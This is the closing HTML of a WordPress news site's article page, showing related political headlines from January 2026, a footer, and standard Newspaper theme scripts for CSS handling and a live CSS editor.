                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970bc4bf0940" data-td_block_id="td_uid_9_6970bc4bf0940"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970bc4bf0940" data-td_block_id="td_uid_9_6970bc4bf0940"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:13:57+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:39:22+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6970bc510042d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970bc51005ab"></textarea>
						<div id="td_live_css_uid_1_6970bc51005ab" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970bc51005ab');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970bc51005ab");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:45:21 -->